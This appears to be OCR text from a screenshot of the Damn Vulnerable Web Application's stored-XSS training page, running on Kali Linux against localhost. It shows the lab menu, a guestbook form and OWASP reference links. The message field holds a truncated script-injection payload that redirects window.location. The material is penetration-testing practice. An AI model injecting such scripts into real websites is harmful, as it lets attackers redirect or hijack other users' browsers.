 Vulnerability: Stored Cross Site Scripting (XSS) :: Damn Vulnerable Web Application (DVWA) v1.10 *Development* - Mozilla Firefox
Vulnerability: Stored Cro
localhost/vulnerabilities/xss_s/
Kali Linux Kali Training Kali Tools Kali Docs Kali Forums NetHunter Offensive Security Exploit-DB GHDB MSFU
DVWA
Home
Instructions
Setup / Reset DB
Brute Force
Command Injection
CSRF
File Inclusion
File Upload
Insecure CAPTCHA
SQL Injection
SQL Injection (Blind)
Weak Session IDs
XSS (DOM)
XSS (Reflected)
XSS (Stored)
CSP Bypass
JavaScript
DVWA Security
PHP Info
About
Logout
Vulnerability: Stored Cross Site Scripting (XSS)
Name * Php
Message *
<script>window.location="http://localhost/ha
Sign Guestbook Clear Guestbook
Name: test
Message: This is a test comment.
More Information
https://www.owasp.org/index.php/Cross-site_Scripting_(XSS)
https://www.owasp.org/index.php/XSS_Filter_Evasion_Cheat_Sheet
https://en.wikipedia.org/wiki/Cross-site_scripting
http://www.cgisecurity.com/xss-faq.html
http://www.scriptalert1.com/
Username: admin
Security Level: low
PHPIDS: disabled
View Source View Help